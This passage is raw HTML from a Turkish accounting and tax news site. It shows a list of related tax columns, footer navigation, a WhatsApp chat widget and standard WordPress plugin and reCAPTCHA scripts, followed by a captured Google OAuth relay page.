						<img class="img-responsive lazy" src="https://smmmsendekatil.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://smmmsendekatil.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://smmmsendekatil.com/wp-content/uploads/2023/10/bilgisayar-internet-getty-1510045.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Çocuklara Alınan Ev, Araba vb. Veya Büyük Ölçekli Harcamalar İçin Vergi İncelemesi Yapılıyor./ Zeki GÜNDÜZ"/>
						<p>Çocuklara Alınan Ev, Araba vb. Veya Büyük Ölçekli Harcamalar İçin Vergi İncelemesi Yapılıyor./ Zeki GÜNDÜZ</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://smmmsendekatil.com/23/10/2025/masaka-supheli-islemlere-mudahale-yetkisi-verilecek/" title="MASAK’a şüpheli işlemlere müdahale yetkisi verilecek.">
						<img class="img-responsive lazy" src="https://smmmsendekatil.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://smmmsendekatil.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://smmmsendekatil.com/wp-content/uploads/2020/11/2593.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="MASAK’a şüpheli işlemlere müdahale yetkisi verilecek."/>
						<p>MASAK’a şüpheli işlemlere müdahale yetkisi verilecek.</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://smmmsendekatil.com/16/10/2025/mevzuatin-icinden-talha-apak-ymm/" title="MEVZUATIN İÇİNDEN / Talha APAK &#8211; YMM.">
						<img class="img-responsive lazy" src="https://smmmsendekatil.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://smmmsendekatil.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://smmmsendekatil.com/wp-content/uploads/2025/03/fc2017-takvim-yilina-iliskin-gelir-vergisi-beyan-ornekleri1645178043.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="MEVZUATIN İÇİNDEN / Talha APAK &#8211; YMM."/>
						<p>MEVZUATIN İÇİNDEN / Talha APAK &#8211; YMM.</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://smmmsendekatil.com/07/10/2025/iste-kurgan-mezarliginin-13-kriteri-abdullah-tolu-ymm/" title="İşte KURGAN mezarlığının 13 kriteri! / Abdullah TOLU &#8211; YMM">
						<img class="img-responsive lazy" src="https://smmmsendekatil.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://smmmsendekatil.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://smmmsendekatil.com/wp-content/uploads/2025/03/yapay_zeka_sinav.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="İşte KURGAN mezarlığının 13 kriteri! / Abdullah TOLU &#8211; YMM"/>
						<p>İşte KURGAN mezarlığının 13 kriteri! / Abdullah TOLU &#8211; YMM</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://smmmsendekatil.com/26/09/2025/danistay-maliyenin-1-posttan-4-vergi-alma-istegini-rafa-kaldirdi-abdullah-tolu-ymm/" title="Danıştay, Maliye’nin &#8216;1 posttan 4 vergi&#8217; alma isteğini rafa kaldırdı! / Abdullah TOLU YMM">
						<img class="img-responsive lazy" src="https://smmmsendekatil.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://smmmsendekatil.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://smmmsendekatil.com/wp-content/uploads/2020/11/7256.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Danıştay, Maliye’nin &#8216;1 posttan 4 vergi&#8217; alma isteğini rafa kaldırdı! / Abdullah TOLU YMM"/>
						<p>Danıştay, Maliye’nin &#8216;1 posttan 4 vergi&#8217; alma isteğini rafa kaldırdı! / Abdullah TOLU YMM</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://smmmsendekatil.com/25/09/2025/2025-yilinda-elde-edilen-kar-paylarinda-vergileme-bumin-dogrusoz/" title="2025 yılında elde edilen kâr paylarında vergileme / Bumin DOĞRUSÖZ">
						<img class="img-responsive lazy" src="https://smmmsendekatil.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://smmmsendekatil.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://smmmsendekatil.com/wp-content/uploads/2023/09/1025884.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="2025 yılında elde edilen kâr paylarında vergileme / Bumin DOĞRUSÖZ"/>
						<p>2025 yılında elde edilen kâr paylarında vergileme / Bumin DOĞRUSÖZ</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://smmmsendekatil.com/16/09/2025/vergi-odeme-vergisi-de-daha-da-artti-bumin-dogrusoz/" title="Vergi ödeme vergisi de daha da arttı. / Bumin DOĞRUSÖZ">
						<img class="img-responsive lazy" src="https://smmmsendekatil.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://smmmsendekatil.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://smmmsendekatil.com/wp-content/uploads/2023/09/1025884.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Vergi ödeme vergisi de daha da arttı. / Bumin DOĞRUSÖZ"/>
						<p>Vergi ödeme vergisi de daha da arttı. / Bumin DOĞRUSÖZ</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://smmmsendekatil.com/15/09/2025/stok-affi-kdv-iadesinde-ilk-karar-maliye-lehine-abdullah-tolu-ymm/" title="Stok affı KDV iadesinde ilk karar Maliye lehine! / Abdullah TOLU &#8211; YMM">
						<img class="img-responsive lazy" src="https://smmmsendekatil.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://smmmsendekatil.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://smmmsendekatil.com/wp-content/uploads/2021/04/YARGITAY.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Stok affı KDV iadesinde ilk karar Maliye lehine! / Abdullah TOLU &#8211; YMM"/>
						<p>Stok affı KDV iadesinde ilk karar Maliye lehine! / Abdullah TOLU &#8211; YMM</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://smmmsendekatil.com/05/09/2025/10393/" title="">
						<img class="img-responsive lazy" src="https://smmmsendekatil.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://smmmsendekatil.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://smmmsendekatil.com/wp-content/uploads/2020/05/resmi-gazete.jpg&amp;w=196&amp;h=104" width="196" height="104" alt=""/>
						<p></p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://smmmsendekatil.com/01/09/2025/motivasyon-yemekleri-gider-yazilabilir-mi/" title="Motivasyon yemekleri gider yazılabilir mi? / Abdullah TOLU">
						<img class="img-responsive lazy" src="https://smmmsendekatil.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://smmmsendekatil.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://smmmsendekatil.com/wp-content/uploads/2020/11/180120181453448013805_3.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Motivasyon yemekleri gider yazılabilir mi? / Abdullah TOLU"/>
						<p>Motivasyon yemekleri gider yazılabilir mi? / Abdullah TOLU</p></a>
		</li>
	</ul>
</div>
<!--?php
set_transient($cache_ismi, ob_get_contents(), $cache_zamani);
ob_end_flush();
}else{
echo get_transient($cache_ismi);
}
?--> 
</section>
 
<aside>
</aside>
<div class="sabithaber">
	<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>
	<div class="block-head">
		<h3>İlginizi çekebilir</h3>
	</div>
	<div class="check-also-post">
		<div class="post-thumbnail">
				<a href="https://smmmsendekatil.com/07/06/2021/sik-rapor-kullanmak-isten-atilma-sebebi-mi/" title="Sık rapor kullanmak işten atılma sebebi mi?">
		<img src="https://smmmsendekatil.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://smmmsendekatil.com/wp-content/uploads/2021/04/YARGITAY.jpg&amp;w=260&amp;h=139" width="260" height="139" alt="Sık rapor kullanmak işten atılma sebebi mi?"/>
		</a>
				</div>
		<h2 class="post-title"><a href="https://smmmsendekatil.com/07/06/2021/sik-rapor-kullanmak-isten-atilma-sebebi-mi/" title="Sık rapor kullanmak işten atılma sebebi mi?">Sık rapor kullanmak işten atılma sebebi mi?</a></h2>
	</div>
</div>
<script>
jQuery(function(){
		if(jQuery('.sabithaber').length>0){
			var articleHeight =  jQuery('.single-yazim').outerHeight();
			var checkAlsoClosed = false ;
			jQuery(window).scroll(function() {
				if( !checkAlsoClosed ) {
					var articleScroll = jQuery(document).scrollTop();
					if ( articleScroll > articleHeight ){jQuery('.sabithaber').addClass('calsof');} 
					else {jQuery('.sabithaber').removeClass('calsof');}
				}
			});
		}
		jQuery("#check-also-close").click(function() {
			jQuery(".sabithaber").removeClass("calsof");
			checkAlsoClosed = true ;
			return false;
		});
	});
</script></div>
</div><div class="temiz"></div>
<div class="container">
	<footer>
		<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
		<div class="menu"><ul>
<li class="page_item page-item-7294"><a href="https://smmmsendekatil.com/indirmeler/">Faydalı Programlar</a></li>
<li class="page_item page-item-3394"><a href="https://smmmsendekatil.com/gazete-mansetleri/">Gazeteler</a></li>
<li class="page_item page-item-3419"><a href="https://smmmsendekatil.com/gib/">Gib</a></li>
<li class="page_item page-item-4977"><a href="https://smmmsendekatil.com/gunluk-burc-yorumlari/">Günlük Burç Yorumları</a></li>
<li class="page_item page-item-3397 page_item_has_children"><a href="https://smmmsendekatil.com/haber-gonder/">Haber Gönder</a>
<ul class='children'>
	<li class="page_item page-item-3396"><a href="https://smmmsendekatil.com/haber-gonder/hakkimizda/">Hakkımızda</a></li>
</ul>
</li>
<li class="page_item page-item-3467"><a href="https://smmmsendekatil.com/hesaplamalar/">Hesaplama</a></li>
<li class="page_item page-item-9970"><a href="https://smmmsendekatil.com/iletisim/">İletişim</a></li>
<li class="page_item page-item-3477"><a href="https://smmmsendekatil.com/iskur/">İşkur</a></li>
<li class="page_item page-item-3410"><a href="https://smmmsendekatil.com/kamu-kurumlari/">Kamu Kuruml.</a></li>
<li class="page_item page-item-7897"><a href="https://smmmsendekatil.com/log-in/">Log In</a></li>
<li class="page_item page-item-7902"><a href="https://smmmsendekatil.com/member-directory/">Member Directory</a></li>
<li class="page_item page-item-7900"><a href="https://smmmsendekatil.com/account/">My Account</a></li>
<li class="page_item page-item-7901"><a href="https://smmmsendekatil.com/my-profile/">My Profile</a></li>
<li class="page_item page-item-7642"><a href="https://smmmsendekatil.com/ozelgeler/">Özelgeler</a></li>
<li class="page_item page-item-3448"><a href="https://smmmsendekatil.com/pratik-bilgiler/">Pratik Bilgiler</a></li>
<li class="page_item page-item-7899"><a href="https://smmmsendekatil.com/reset-password/">Reset Password</a></li>
<li class="page_item page-item-6635"><a href="https://smmmsendekatil.com/senol-donder/">Şenol Dönder</a></li>
<li class="page_item page-item-3423"><a href="https://smmmsendekatil.com/sgk/">Sgk</a></li>
<li class="page_item page-item-7898"><a href="https://smmmsendekatil.com/sign-up/">Sign Up</a></li>
<li class="page_item page-item-9925"><a href="https://smmmsendekatil.com/sitene-ekle/">Sitene Ekle</a></li>
<li class="page_item page-item-3399"><a href="https://smmmsendekatil.com/tcmb-doviz-kurlari-doviz-cevirici/">TCMB Döviz Kurları &amp; Döviz Çevirici</a></li>
<li class="page_item page-item-3443"><a href="https://smmmsendekatil.com/ticaret-sicil/">Ticaret Sicil</a></li>
<li class="page_item page-item-3395"><a href="https://smmmsendekatil.com/tum-mansetler/">Tüm Manşetler</a></li>
<li class="page_item page-item-3398"><a href="https://smmmsendekatil.com/tum-yazarlar/">Tüm Yazarlar</a></li>
<li class="page_item page-item-3407"><a href="https://smmmsendekatil.com/vergi-sgk-mevzuatlari/">VERGİ SGK MEVZUATLARI</a></li>
<li class="page_item page-item-4956"><a href="https://smmmsendekatil.com/yargitay-danistay-kararlari-ozelgeler/">Yargıtay/Danıştay/Özelgeler</a></li>
</ul></div>
		</div>
		<div class="copyright col-lg-5 col-md-5 col-sm-5 col-xs-12">
		SMMM SEN DE KATIL © 2018 - 2021 Tüm Hakları saklıdır,
<script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101194209);</script>
<script async src="//static.getclicky.com/js"></script>
		</div>
		<div class="temiz"></div>
	</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ohaber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="tematasarim"><a href="https://hazirsite.uzmantescil.com.tr" title="Hazır Site">Hazır Site</a> by <a href="https://uzmantescil.com.tr" title="uzmantescil">Uzman Tescil</a></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905072431277&quot;,&quot;pre_filled&quot;:&quot;Selamlar Size Nas\u0131l Yard\u0131mc\u0131 Olabilirim?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="0cb67fe3c4"></span>
				<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://smmmsendekatil.com","url":"https://smmmsendekatil.com/wp-admin/admin-ajax.php","nonce":"83636889f4","listNonce":"cb67b04a1c","activatedNonce":"9d716fdc73"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://smmmsendekatil.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905072431277","pre_filled":"Selamlar Size Nas\u0131l Yard\u0131mc\u0131 Olabilirim?","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://smmmsendekatil.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://smmmsendekatil.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smmmsendekatil.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://smmmsendekatil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smmmsendekatil.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://smmmsendekatil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://smmmsendekatil.com/wp-admin/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"88e6c22e94","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://smmmsendekatil.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smmmsendekatil.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcer7EZAAAAACMEqc3CWbm8eSOq38LnBq4ujFDt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://smmmsendekatil.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsmmmsendekatil.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="lY99nnGWqGnAdX4439tqgg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="lY99nnGWqGnAdX4439tqgg"></script></body></html>